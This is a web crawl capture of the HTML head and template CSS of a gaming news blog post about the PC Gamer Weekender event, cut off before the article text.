

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2017/12/pc-gamer-weekender-played-on-omen-by-hp.html
body_size: 46272
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2017/12/pc-gamer-weekender-played-on-omen-by-hp.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/1747058182597775468/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgfv2SfgDEhZypT9zRcLvHStNqrfNnqRKJHXcjmx-U59Z4puAmaZ5q7iRPzlWTo_68c881LlKfdp4vVpghPCs09y-4X8-azXx5CWw6ZbPO2tXo9FsZaVleo3lHed2-G4dxyuEzTQGhnA/s640/mLJir6ssY4bWjSdC6ZVAdL.jpg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2017/12/pc-gamer-weekender-played-on-omen-by-hp.html' property='og:url'/>
<meta content='PC GAMER WEEKENDER PLAYED ON OMEN BY HP IS BACK' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgfv2SfgDEhZypT9zRcLvHStNqrfNnqRKJHXcjmx-U59Z4puAmaZ5q7iRPzlWTo_68c881LlKfdp4vVpghPCs09y-4X8-azXx5CWw6ZbPO2tXo9FsZaVleo3lHed2-G4dxyuEzTQGhnA/w1200-h630-p-k-no-nu/mLJir6ssY4bWjSdC6ZVAdL.jpg' property='og:image'/>
<title>
PC GAMER WEEKENDER PLAYED ON OMEN BY HP IS BACK - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='PC GAMER WEEKENDER PLAYED ON OMEN BY HP IS BACK' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2017/12/pc-gamer-weekender-played-on-omen-by-hp.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgfv2SfgDEhZypT9zRcLvHStNqrfNnqRKJHXcjmx-U59Z4puAmaZ5q7iRPzlWTo_68c881LlKfdp4vVpghPCs09y-4X8-azXx5CWw6ZbPO2tXo9FsZaVleo3lHed2-G4dxyuEzTQGhnA/s640/mLJir6ssY4bWjSdC6ZVAdL.jpg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='PC GAMER WEEKENDER PLAYED ON OMEN BY HP IS BACK' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgfv2SfgDEhZypT9zRcLvHStNqrfNnqRKJHXcjmx-U59Z4puAmaZ5q7iRPzlWTo_68c881LlKfdp4vVpghPCs09y-4X8-azXx5CWw6ZbPO2tXo9FsZaVleo3lHed2-G4dxyuEzTQGhnA/s640/mLJir6ssY4bWjSdC6ZVAdL.jpg' name='twitter:image'/>
<meta content='PC GAMER WEEKENDER PLAYED ON OMEN BY HP IS BACK' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
